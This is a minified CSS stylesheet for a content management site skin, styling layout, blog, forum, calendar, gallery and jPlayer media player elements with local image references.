.pane{float:left;clear:none;margin:20px 0;position:relative}.pagelayout .layoutcenter{margin:20px 30px}.pagelayout .layoutalt1,.pagelayout .layoutalt2{float:none;clear:both;width:190px;margin:0 auto;position:relative}.pagelayout .altlayoutnotice{margin-bottom:20px}.pagelayout .panelistbox{position:relative;width:190px;min-height:150px}.pagelayout .pane select{width:170px;margin-right:10px}.pagelayout .layoutbuttons{right:0;top:5px;position:absolute}.pagelayout .layoutbuttons input{display:block;margin-bottom:10px}fieldset h2.moduletitle{background-image:none}ol.searchresultlist{list-style-type:none}div.simplehorizontalmenu{clear:both;width:100%;height:27px}ul.simplehorizontalmenu{float:left;list-style:none;margin:0;padding:0}ul.simplehorizontalmenu li{display:inline;padding:0 10px;background-image:none}ul.simplehorizontalmenu li.selecteditem{font-weight:700}.simplelist,.simplelist li{list-style:none;padding:0 0 4px 10px}div.sitemap ul,div.sitemap ul li{list-style:none;font-size:100%}.site-statistics{border-bottom:solid thin #ccc;margin:0 0 5px;padding:0 0 5px}ul.userstats{list-style-type:none;font-size:90%;margin:0 0 0 -6px}ul.userstats ul{display:block;margin:0;padding:0}ul.userstats li{position:relative;list-style:none;font-size:100%;margin:0 0 0 -12px;background-image:none}div.panelwrapper ul.simplelist{margin-bottom:0}div.AspNet-RadioButtonList ul,div.AspNet-CheckBoxList ul{list-style-type:none;margin:0;padding:0}ul.firstnav span.sitelink,li.topnavitem,li.firstnav{font-weight:700;font-size:12px}li.AspNet-RadioButtonList-Item,li.AspNet-CheckBoxList-Item{white-space:nowrap}div.sitemap .AspNet-TreeView-Expand{background:url('/Data/Sites/1/skins/artisteer31-alphamotors/expand.gif') 0 0 no-repeat;width:15px;margin-right:5px;float:left;cursor:pointer;line-height:15px}div.sitemap .AspNet-TreeView-Collapse{background:url('/Data/Sites/1/skins/artisteer31-alphamotors/collapse.gif') 0 0 no-repeat;width:15px;margin-right:5px;float:left;cursor:pointer;line-height:15px}.AspNet-TreeView-Hide{display:none}div.sitemap a.AspNet-TreeView-Expand,div.sitemap a.AspNet-TreeView-Collapse{text-decoration:none}ul.tag-cloud{list-style-type:none;margin:15px 0 3px 10px}ul.tag-cloud li{display:inline;list-style-type:none;margin:0;padding:0;line-height:100%}.tagcount{font-size:x-small}.tag-cloud .weight1{font-size:90%}.tag-cloud .weight2{font-size:110%}.tag-cloud .weight3{font-size:120%}.tag-cloud .weight4{font-size:130%}.tag-cloud .weight5{font-size:140%}.tag-cloud .weight6{font-size:150%}.tag-cloud .weight7{font-size:160%}.tag-cloud .weight8{font-size:180%}.tag-cloud .weight9{font-size:200%}.tag-cloud .weight10{font-size:210%}a{color:inherit}a.ModuleEditLink,a.ModuleEditLink:link,a.ModuleEditLink:visited,a.ModuleEditLink:hover,a.ModuleEditLink:active{font-size:10px!important}.extrasearchlink{padding-left:10px}.AspNet-GridView,.AspNet-GridView tbody a,.AspNet-GridView tbody a:hover,.AspNet-GridView tbody a:link,.AspNet-GridView tbody a:visited{color:#000}div.topnavwrap{position:absolute;top:0;left:0;margin:0;width:95%;z-index:100;padding:5px 0 7px 70px}div.topnav{width:900px;margin-left:auto;margin-right:auto;font-family:Arial,Helvetica,Sans-Serif}div.topnav ul{display:inline;margin:0;padding:0}li.topnavitem{float:left;list-style-type:none;padding:0 7px}li.firstnav{float:left;list-style-type:none;padding:0 7px 0 5px}.sitelink,a.sitelink:link,a.sitelink:visited{color:#822E12;text-decoration:none}a.sitelink:hover{text-decoration:underline}.logolist,.pageicons,.skiplink{display:none}.modulecontent{padding:5px}.modulefooter{display:none}.gmaptextbox{width:27em}.gmap{margin:0 0 10px}.bmap{position:relative}.foldergallery a{color:#FFF}.albumMetaName{font-weight:700}.foldergallery h1{font-size:large;margin-bottom:20px}.albumFloat{float:left;text-align:center;margin-right:8px;margin-bottom:4px}.albumMetaSectionHead{background-color:Gray;color:#FFF;font-weight:700}.breadcrumbs{padding:10px 4px 4px 10px;clear:left}.breadcrumbs a{color:inherit}.unselectedcrumb{font-weight:400}.selectedcrumb{font-weight:700}.modulepager{vertical-align:top;padding:4px}.modulepager,.ModulePager,.PageInfo,.SelectedPage,.pageditlinks a{font-size:18px}.buttonlink{background-color:transparent;color:#03F;cursor:pointer;text-decoration:underline;font-size:13px;border-style:none;padding-left:0;text-align:left}.ratingcontainer{float:left;margin-left:0}.fblikebutton{clear:both}.eventcalendar table{clear:both}.forumnotify{white-space:nowrap;vertical-align:middle;padding:10px 0 5px}.forumnotify img{float:left}.mojo-tabs{font-size:inherit}.clearpanel{clear:left;padding-top:15px}.clear{clear:both}.minheightpanel{min-height:200px}.center{text-align:center}.cmwrapper{margin:10px}.vevent{padding:10px}.vevent abbr{border:0}.whoson{float:left;padding:5px}.searchterm{color:#000;background-color:#FF0}.templatewrapper{border-bottom:solid 4px #000}.linkdescription{padding:5px}.padded{padding:7px}.pwspoor{background-color:Red;color:#fff;padding:5px}.pwsweak{background-color:Orange;color:#fff;padding:5px}.pwsaverage{background-color:#ff0;color:#000;padding:5px}.pwsstrong{background-color:Teal;color:#000;padding:5px}.pwsexcellent{background-color:Green;color:#fff;padding:5px}.pwdstrengthbarborder{border-style:solid;border-width:1px;width:200px;vertical-align:middle}.pwdstrengthbar{width:200px;height:15px;padding:2px}.hidden{display:none}.wysiwygeditor{font-size:12px}.fthumbs img{padding:5px;margin:5px;-moz-box-shadow:#333 2px 2px 5px;-webkit-box-shadow:#333 2px 2px 5px;cursor:pointer}span.btn{padding:10px;margin-left:5px;display:inline-block;cursor:pointer;font:12px/14px Arial,Helvetica,sans-serif;color:#aaa;background-color:#eee;-moz-border-radius:8px;-webkit-border-radius:8px;-moz-box-shadow:#999 2px 0 3px;-webkit-box-shadow:#999 2px 0 3px}span.btn.pages{background-color:#fff}span.btn.pages:hover,span.btn.pages.sel{background-color:#f3f3f3;color:#999}span.btn:hover,span.btn.sel{background-color:#000}.galleryinfo{position:relative;display:inline-block;margin-top:10px}.floatrightimage{float:right;margin-right:15px}.highlight1{background-color:#FF0}.highlight2{background-color:lime}.floatpanel,.floatleftimage{float:left;margin-right:15px}ul.relatedposts,ul.blognav{list-style-type:none}.blognavright ul li,.blognavleft ul li{background-image:none}ul.relatedposts li,ul.blognav li{margin:0 0 3px -28px}div.blognavright h3,div.blognavleft h3{padding-top:10px;margin:0 0 -10px 6px}.blognavleft{width:20%;max-width:250px;float:left}.blognavright{width:20%;max-width:250px;float:right}.blogcenter-nonav{margin:0;padding:5px 0 0 5px}.blogcenter-leftnav{float:right;width:78%;margin:0;padding:5px 0 0 5px}.blogcenter-rightnav{float:left;width:78%;margin:0;padding:5px 0 0 5px}.bloginfotitle{font-weight:700}.blogtitle{margin:5px 0 0;font-weight:700}.blogdate{padding:7px 0;text-align:left;font-size:11px}.blogcommentlink{font-size:11px;text-align:right;padding:0 5px 3px 0}div.blogcommentlink{border-bottom:1px solid #ccc}div.blogcommenttext{border-bottom:1px solid #ccc}.blogcommentposter{font-size:11px}.blognav ul{list-style-type:none}.blognav li{list-style:none;margin:0 0 3px -30px}.blognav li a img{margin:0;padding:0}.blogcommentservice{clear:both;width:95%}.blogpagerbottom{padding-top:5px;padding-bottom:5px}.bsocial{clear:left}.bsocial .fblikebutton{margin-top:3px}.bsocial iframe{margin-top:7px}h2.forumhead{margin:0;padding:0 0 3px 5px;font-size:170%}h2.forumthreadcrumbs,h2.forumthreadcrumbs a{font-size:16px;margin:0 0 10px}.forumpostheader{padding:0 0 0 5px;margin:0;font-weight:700}.postwrapper{float:left;width:100%;margin:0;padding:0;border:solid thin #EAEAEA;float:left;clear:both;width:99%}.postleft{clear:left;float:left;text-align:center;width:20%;padding:15px 5px 5px;margin:0}.postright{padding:0;margin:0 0 0 21%}.postbody{padding:10px 5px 0;min-height:250px}.forumpostuserpropertylist{margin:0;text-align:center}.forumpostusername{list-style-type:none}.forumpostuseravatar{list-style-type:none}.forumpostuserattribute{list-style-type:none}a.forumEdit,a.forumfeed{text-decoration:none!important}.rssnavleft{float:left;width:235px;padding:5px 5px 30px;margin:0}.rssnavright{float:right;width:235px;padding:5px 5px 30px;margin:0}.rsscenter-nonav{margin:0;padding:5px 0 0 5px;font-size:105%}.rsscenter-leftnav{margin:0 0 0 245px;padding:5px 0 0 5px;font-size:105%}.rsscenter-rightnav{margin:0 245px 0 0;padding:5px 0 0 5px;font-size:105%}.rsstitle{margin:5px 0 0;font-size:15px;font-weight:700}.rssdate{padding:0 5px 0 0;text-align:right}.rssauthor{padding:0 0 5px 5px;font-family:Trebuchet MS;border-bottom:solid 1px #ccc}.FeedHead{padding:.5em}.FeedBody{border-color:#CAB693;border-style:solid;border-width:1px;border-top-width:0;padding-left:.5em;padding-right:.5em}.rssfeedentryFalse{background-color:Silver}.rightside .rssnavright,.leftside .rssnavright,.rightside .rssnavleft,.leftside .rssnavleft,.rightside .rsscenter-rightnav,.rightside .rsscenter-leftnav,.leftside .rsscenter-rightnav,.leftside .rsscenter-leftnav{width:215px}.leftside .rsscenter-leftnav,.rightside .rsscenter-leftnav{margin:0;padding:5px 0 0 5px;font-size:105%;clear:both}.leftside .rsscenter-rightnav,.rightside .rsscenter-rightnav{margin:0;padding:5px 0 0 5px;font-size:105%;clear:both}.feedscroller{position:relative;display:block;overflow:hidden}.feedscroller .rsswrapper{position:relative;display:block;overflow:hidden;height:250px}.feedscroller .rssentries{position:absolute}body{margin:0}.formwizlist ul{margin:0;padding:0;list-style:none}.formwizlist,.formwizlist li,.formwizlist ul li{list-style:none;padding:0 0 4px;margin-left:0}.draghandle{width:50px;height:25px;margin-right:5px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/draghandle.gif');background-repeat:repeat;cursor:move;float:left}.callbackstyle,.callbackStyle ul li{border:thin #6297BC inset;list-style:none}.draghandle li{list-style:none}.reordercue{border:dashed thin black;width:100%;height:25px}.questioncontainer{padding:5px;border:dashed 1px black}.editcontainer{float:left}.draghandle .buttoncontainer{float:left;margin:0;padding:0}.draghandle .buttoncontainer .upbutton{float:left;margin:0;padding:0}.draghandle .buttoncontainer .downbutton{float:left;clear:left;margin:0;padding:0}.formwizard .settingrow .settinglabel{width:100%}.qcb label{padding-left:3px}.ajax__slider_h_rail{position:relative;background:url('/Data/Sites/1/skins/artisteer31-alphamotors/slider_h_rail.gif') repeat-x;height:22px;width:150px}.ajax__slider_h_handle{position:absolute;height:22px;width:10px}.ajax__slider_v_rail{position:relative;background:url('/Data/Sites/1/skins/artisteer31-alphamotors/slider_v_rail.gif') repeat-y;width:22px;height:150px}.ajax__slider_v_handle{position:absolute;height:10px;width:22px}.productcontainer{border-bottom:solid thin #FDDD86;padding:7px;float:left;clear:both;width:100%}.productcontainer h4{margin-top:0;margin-bottom:3px;font-size:1.3em}.productcontainer p{margin:0}.offercontainer{clear:both}.checkoutlinks{font-size:18px}.aspcalendarmain{margin:0 0 0 5px;background-color:#e6efdb;color:#000;font-size:10px;width:100%}.aspcalendardayheader{font-weight:700;font-size:10px;color:#08619a;text-align:center;white-space:nowrap}.aspcalendarday{border:solid 1px black;font-size:10px;color:#000;text-align:center;white-space:nowrap}.aspcalendarnextprevious{font-weight:700;font-size:small;color:#000;text-align:center;white-space:nowrap}.aspcalendarothermonth{border:solid 1px black;background-color:#f3f3f3;font-size:10px;color:#000;text-align:center;white-space:nowrap}.aspcalendarselectedday{border:solid 1px black;background-color:#FFFFE0;font-size:10px;color:#000;text-align:center}.aspcalendarselector{font-size:8pt;font-weight:700;text-align:center;white-space:nowrap}.aspcalendartitle{border:none;background-color:#e8e8e8;font-size:10px;font-weight:700;text-align:center;white-space:nowrap}.aspcalendartoday{border:solid 1px black;background-color:#FFFFE0;color:#000;font-size:10px;text-align:center}.aspcalendarweekendday{border:solid 1px black;background-color:#D3D3D3;color:#000;font-size:10px;text-align:center}.mpcalendarmain{border-style:solid;padding:3px;margin:0;color:#000;font-size:small;width:100%}.mpcalendardayheader{font-weight:700;font-size:8pt;color:#FDDD86;text-align:center}.mpcalendarday{border:solid 1px black;font-size:8pt;color:#FDDD86;text-align:center}.mpcalendarnextprevious{font-weight:700;font-size:small;color:#000;text-align:center}.mpcalendarnextprevious a,table.mpcalendartitle{color:#FDDD86!important}.mpcalendarothermonth{border:solid 1px black;background-color:#f3f3f3;font-size:8pt;color:#000;text-align:center}.mpcalendarselectedday{border:solid 1px black;background-color:#FFFFE0;font-size:8pt;color:#000;text-align:center}.mpcalendarselector{background-color:#eee;color:Green;border-color:Red;font-size:8pt;font-weight:700;text-align:center}.mpcalendartitle{font-size:8pt;font-weight:700;text-align:center}.mpcalendartoday{border:solid 1px black;background-color:#FFFFE0;color:#000;font-size:8pt;text-align:center}.mpcalendarweekendday{border:solid 1px black;background-color:#D3D3D3;color:#000;font-size:8pt;text-align:center}.mpcalendarweekendday .dayNumber a,.mpcalendarothermonth .dayNumber a,.mpcalendartoday .dayNumber a{color:#000}.mpcalendarday a[href*=javascript]{color:#fff!important}input.art-button[disabled="disabled"]{background-color:#ccf!important;color:#99c!important}body.dialogpage,body.filedialog{background-color:#fff;background-image:none;font-size:12px}body.help-page{color:#000;background-color:#fff;background-image:none}body.wysiwygeditor{color:#000;background-color:#fff;background-image:none;min-width:100px}.cke_panel_frame{background:white}body.wysiwygeditor p{font-size:14px;margin:12px 0}body.wysiwygeditor ul li{text-decoration:none;line-height:125%;color:#C2C2C2;padding:0 0 0 13px;margin-left:10px;background-image:url('/Data/Sites/1/skins/artisteer31-alphamotors/images/blockcontentbullets.png');background-repeat:no-repeat}body.wysiwygeditor h1{font-size:28px}body.wysiwygeditor h2{font-size:24px}body.wysiwygeditor h3{font-size:22px}body.wysiwygeditor h4{font-size:18px}body.wysiwygeditor h5{font-size:16px}body{overflow-x:hidden}img{border:0!important}ul.userstats img,ul.linkitem img{margin:0}input,select,textarea{text-transform:none}.leftside,.rightside{overflow:hidden}.art-logo h1 a{text-decoration:none}.folder-panel,div.file-wraper{background-color:#fff}ul.file-list,ul.file-list li,ul.folder-list,ul.folder-list li{background-image:none;color:#000}.aspcalendarmain th,.aspcalendarmain td,.mpcalendarmain th,.mpcalendarmain td{text-align:center}.eventweekview table,.eventdayview table{color:#000;width:100%}.AspNet-DataList table td,.eventdayview table th,.eventdayview table td,.eventweekview table th,.eventweekview table td{padding:0;border:none}.permission td,.permission th,.formwizard th,.formwizard td,.sharedfiles th,.sharedfiles td,.filemanager th,.filemanager td{border:none;padding:3px 0 3px 0!important}.filemanager th img,.filemanager td img,.sharedfiles th img,.sharedfiles td img{margin:0 2px}table.aspcheckboxlist td,table.aspcheckboxlist th{border:none}.mediaedit .buttonlink{color:#FDE297}body.querytool{overflow-x:scroll}div.jp-audio ul li,div.jp-video ul li{background-image:none;padding-left:0;margin:0}div.jp-audio,div.jp-video{font-size:1.25em;font-family:Verdana,Arial,sans-serif;line-height:1.6;color:#666;border:1px solid #009be3;background-color:#eee;position:relative}div.jp-audio{width:420px}div.jp-video-270p{width:480px}div.jp-video-360p{width:640px}div.jp-video-full{width:480px;height:270px;position:static!important;position:relative}div.jp-video-full div.jp-jplayer{top:0;left:0;position:fixed!important;position:relative;overflow:hidden;z-index:11000}div.jp-video-full div.jp-gui{position:fixed!important;position:static;top:0;left:0;width:100%;height:100%;z-index:11000}div.jp-video-full div.jp-interface{position:absolute!important;position:relative;bottom:0;left:0;z-index:11000}div.jp-interface{position:relative;background-color:#eee;width:100%}div.jp-audio div.jp-type-single div.jp-interface{height:80px}div.jp-audio div.jp-type-playlist div.jp-interface{height:80px}div.jp-video div.jp-interface{border-top:1px solid #009be3}div.jp-controls-holder{clear:both;width:440px;margin:0 auto;position:relative;overflow:hidden;top:-8px}div.jp-interface ul.jp-controls{list-style-type:none;margin:0;padding:0;overflow:hidden}div.jp-audio ul.jp-controls{width:380px;padding:20px 20px 0}div.jp-video div.jp-type-single ul.jp-controls{width:78px;margin-left:200px}div.jp-video div.jp-type-playlist ul.jp-controls{width:134px;margin-left:172px}div.jp-video ul.jp-controls,div.jp-interface ul.jp-controls li{display:inline;float:left}div.jp-interface ul.jp-controls a{display:block;overflow:hidden;text-indent:-9999px}a.jp-play,a.jp-pause{width:40px;height:40px}a.jp-play{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 0 no-repeat}a.jp-play:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -41px 0 no-repeat}a.jp-pause{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -42px no-repeat;display:none}a.jp-pause:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -41px -42px no-repeat}a.jp-stop,a.jp-previous,a.jp-next{width:28px;height:28px;margin-top:6px}a.jp-stop{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -83px no-repeat;margin-left:10px}a.jp-stop:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -29px -83px no-repeat}a.jp-previous{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -112px no-repeat}a.jp-previous:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -29px -112px no-repeat}a.jp-next{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -141px no-repeat}a.jp-next:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -29px -141px no-repeat}div.jp-progress{overflow:hidden;background-color:#ddd}div.jp-audio div.jp-progress{position:absolute;top:32px;height:15px}div.jp-audio div.jp-type-single div.jp-progress{left:110px;width:186px}div.jp-audio div.jp-type-playlist div.jp-progress{left:166px;width:130px}div.jp-video div.jp-progress{top:0;left:0;width:100%;height:10px}div.jp-seek-bar{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -202px repeat-x;width:0;height:100%;cursor:pointer}div.jp-play-bar{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -218px repeat-x;width:0;height:100%}div.jp-seeking-bg{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.seeking.gif')}a.jp-mute,a.jp-unmute,a.jp-volume-max{width:18px;height:15px;margin-top:12px}div.jp-audio div.jp-type-single a.jp-mute,div.jp-audio div.jp-type-single a.jp-unmute{margin-left:210px}div.jp-audio div.jp-type-playlist a.jp-mute,div.jp-audio div.jp-type-playlist a.jp-unmute{margin-left:154px}div.jp-audio a.jp-volume-max{margin-left:56px}div.jp-video a.jp-mute,div.jp-video a.jp-unmute,div.jp-video a.jp-volume-max{position:absolute;top:12px;margin-top:0}div.jp-video a.jp-mute,div.jp-video a.jp-unmute{left:50px}div.jp-video a.jp-volume-max{left:134px}a.jp-mute{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -170px no-repeat}a.jp-mute:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -19px -170px no-repeat}a.jp-unmute{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -60px -170px no-repeat;display:none}a.jp-unmute:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -79px -170px no-repeat}a.jp-volume-max{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -186px no-repeat}a.jp-volume-max:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -19px -186px no-repeat}div.jp-volume-bar{position:absolute;overflow:hidden;background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -250px repeat-x;width:46px;height:5px;cursor:pointer}div.jp-audio div.jp-volume-bar{top:37px;left:330px}div.jp-video div.jp-volume-bar{top:17px;left:72px}div.jp-volume-bar-value{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -256px repeat-x;width:0;height:5px}div.jp-audio div.jp-time-holder{position:absolute;top:50px}div.jp-audio div.jp-type-single div.jp-time-holder{left:110px;width:186px}div.jp-audio div.jp-type-playlist div.jp-time-holder{left:166px;width:130px}div.jp-current-time,div.jp-duration{width:60px;font-size:.64em;font-style:oblique}div.jp-current-time{float:left;display:inline}div.jp-duration{float:right;display:inline;text-align:right}div.jp-video div.jp-current-time{margin-left:20px}div.jp-video div.jp-duration{margin-right:20px}div.jp-title{font-weight:700;text-align:center}div.jp-title,div.jp-playlist{width:100%;background-color:#ccc;border-top:1px solid #009be3}div.jp-type-single div.jp-title,div.jp-type-playlist div.jp-title,div.jp-type-single div.jp-playlist{border-top:none}div.jp-title ul,div.jp-playlist ul{list-style-type:none;margin:0;padding:0 20px;font-size:.72em}div.jp-title li{padding:5px 0;font-weight:700}div.jp-playlist li{padding:5px 0 4px 20px;border-bottom:1px solid #eee}div.jp-playlist li div{display:inline}div.jp-type-playlist div.jp-playlist li:last-child{padding:5px 0;border-bottom:none}div.jp-type-playlist div.jp-playlist li.jp-playlist-current{list-style-type:square;list-style-position:inside;padding-left:7px}div.jp-type-playlist div.jp-playlist a{color:#333;text-decoration:none}div.jp-type-playlist div.jp-playlist a:hover{color:#0d88c1}div.jp-type-playlist div.jp-playlist a.jp-playlist-current{color:#0d88c1}div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove{float:right;display:inline;text-align:right;margin-right:10px;font-weight:700;color:#666}div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove:hover{color:#0d88c1}div.jp-type-playlist div.jp-playlist span.jp-free-media{float:right;display:inline;text-align:right;margin-right:10px}div.jp-type-playlist div.jp-playlist span.jp-free-media a{color:#666}div.jp-type-playlist div.jp-playlist span.jp-free-media a:hover{color:#0d88c1}span.jp-artist{font-size:.8em;color:#666}div.jp-video-play{position:absolute;top:0;left:0;width:100%;cursor:pointer;background-color:rgba(0,0,0,0)}div.jp-video-270p div.jp-video-play{height:270px}div.jp-video-360p div.jp-video-play{height:360px}div.jp-video-full div.jp-video-play{height:100%;z-index:11000}a.jp-video-play-icon{position:relative;display:block;width:112px;height:100px;margin-left:-56px;margin-top:-50px;left:50%;top:50%;background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.video.play.png') 0 0 no-repeat;text-indent:-9999px}div.jp-video-play:hover a.jp-video-play-icon{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.video.play.png') 0 -100px no-repeat}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}div.jp-jplayer{background-color:#000}ul.jp-toggles{list-style-type:none;padding:0;margin:0 auto;overflow:hidden}div.jp-audio .jp-type-single ul.jp-toggles{width:25px}div.jp-audio .jp-type-playlist ul.jp-toggles{width:55px;margin:0;position:absolute;left:325px;top:50px}div.jp-video ul.jp-toggles{margin-top:10px;width:100px}ul.jp-toggles li{display:block;float:right}ul.jp-toggles li a{display:block;width:25px;height:18px;text-indent:-9999px;line-height:100%}a.jp-full-screen{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -310px no-repeat;margin-left:20px}a.jp-full-screen:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -30px -310px no-repeat}a.jp-restore-screen{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -60px -310px no-repeat;margin-left:20px}a.jp-restore-screen:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -90px -310px no-repeat}a.jp-repeat{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -290px no-repeat}a.jp-repeat:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -30px -290px no-repeat}a.jp-repeat-off{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -60px -290px no-repeat}a.jp-repeat-off:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -90px -290px no-repeat}a.jp-shuffle{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') 0 -270px no-repeat;margin-left:5px}a.jp-shuffle:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -30px -270px no-repeat}a.jp-shuffle-off{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -60px -270px no-repeat;margin-left:5px}a.jp-shuffle-off:hover{background:url('/Data/style/jplayer/bluemonday/jplayer.blue.monday.jpg') -90px -270px no-repeat}.jp-no-solution{position:absolute;width:390px;margin-left:-202px;left:50%;top:10px;padding:5px;font-size:.8em;background-color:#eee;border:2px solid #009be3;color:#000;display:none}.jp-no-solution a{color:#000}.jp-no-solution span{font-size:1em;display:block;text-align:center;font-weight:700}